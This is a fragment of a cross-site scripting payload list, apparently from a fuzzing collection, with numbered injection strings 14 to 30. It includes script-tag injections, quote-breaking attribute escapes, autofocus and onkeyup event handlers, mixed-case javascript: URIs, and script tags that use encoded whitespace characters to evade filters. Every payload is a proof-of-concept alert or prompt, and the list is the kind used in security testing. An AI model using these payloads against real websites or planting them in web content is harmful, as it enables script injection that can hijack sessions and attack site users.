 ><script>alert(14)</script> | ";alert(15);t=" |
';alert(16);t=' | JavaSCript:alert(17) | ;alert(18); |
src=JaVaSCript:prompt(19) |
"><script>alert(20);</script x=" |
'><script>alert(21);</script x=' |
><script>alert(22);</script x= | " autofocus
onkeyup="javascript:alert(23) | ' autofocus
onkeyup='javascript:alert(24) |
<script\x20type="text/javascript">javascript:alert(25)
;</script> |
<script\x3Etype="text/javascript">javascript:alert(26)
;</script> |
<script\x0Dtype="text/javascript">javascript:alert(27
);</script> |
<script\x09type="text/javascript">javascript:alert(28)
;</script> |
<script\x0Ctype="text/javascript">javascript:alert(29
);</script> |
<script\x2Ftype="text/javascript">javascript:alert(30)
;</script> |